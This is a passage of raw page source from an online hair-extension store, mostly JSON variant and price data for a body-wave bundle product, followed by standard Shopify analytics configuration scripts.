Frontal"},"id":"32276178010195","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 22 22 Frontal 20"},{"price":{"amount":291.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178042963","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 24 24 Frontal 20"},{"price":{"amount":317.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178075731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 26 26 Frontal 20"},{"price":{"amount":339.24,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178108499","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 28 28 Frontal 20"},{"price":{"amount":364.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178141267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 30 30 Frontal 20"},{"price":{"amount":163.02,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178174035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 12 14 Frontal 10"},{"price":{"amount":184.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178206803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","untranslatedTitle":"2 Bundles Plus Frontal \/ 14 16 Frontal 12"},{"price":{"amount":210.54,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178239571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","untranslatedTitle":"2 Bundles Plus Frontal \/ 16 18 Frontal 14"},{"price":{"amount":228.36,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178272339","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","untranslatedTitle":"2 Bundles Plus Frontal \/ 18 20 Frontal 16"},{"price":{"amount":256.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178305107","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","untranslatedTitle":"2 Bundles Plus Frontal \/ 20 22 Frontal 18"},{"price":{"amount":277.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178337875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 22 24 Frontal 20"},{"price":{"amount":310.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178370643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 24 26 Frontal 20"},{"price":{"amount":328.02,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178403411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 26 28 Frontal 20"},{"price":{"amount":359.04,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178436179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 28 30 Frontal 20"},{"price":{"amount":168.96,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178468947","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10"},{"price":{"amount":181.5,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178501715","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10"},{"price":{"amount":204.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178534483","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","untranslatedTitle":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12"},{"price":{"amount":223.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178567251","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14"},{"price":{"amount":255.42,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178600019","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","untranslatedTitle":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16"},{"price":{"amount":295.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178632787","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","untranslatedTitle":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18"},{"price":{"amount":320.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178665555","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20"},{"price":{"amount":371.58,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178698323","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20"},{"price":{"amount":390.72,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178731091","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20"},{"price":{"amount":434.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178763859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20"},{"price":{"amount":454.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178796627","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20"},{"price":{"amount":181.5,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178829395","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10"},{"price":{"amount":196.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178862163","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","untranslatedTitle":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12"},{"price":{"amount":223.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178894931","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14"},{"price":{"amount":260.04,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178927699","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14"},{"price":{"amount":293.7,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178960467","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","untranslatedTitle":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16"},{"price":{"amount":325.38,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178993235","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","untranslatedTitle":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18"},{"price":{"amount":365.64,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179026003","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20"},{"price":{"amount":394.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179058771","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20"},{"price":{"amount":430.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179091539","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.46,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal\",\"vendor\":\"Baisi hair\",\"id\":\"1384177139795\",\"untranslatedTitle\":\"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal\",\"url\":\"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal\",\"type\":\"8A Bundles with Closure \/ Frontal\"},\"id\":\"32276176666707\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714\"},\"sku\":\"\",\"title\":\"3 Bundles Plus Closure \/ 8 8 8 Closure 8\",\"untranslatedTitle\":\"3 Bundles Plus Closure \/ 8 8 8 Closure 8\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1384177139795,"gid":"gid:\/\/shopify\/Product\/1384177139795","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","variants":[{"id":32276176666707,"price":11946,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","sku":""},{"id":32276176699475,"price":13662,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","sku":""},{"id":32276176732243,"price":14982,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","sku":""},{"id":32276176765011,"price":16896,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","sku":""},{"id":32276176797779,"price":18876,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","sku":""},{"id":32276176830547,"price":21714,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","sku":""},{"id":32276176863315,"price":25014,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","sku":""},{"id":32276176896083,"price":28248,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","sku":""},{"id":32276176928851,"price":33066,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 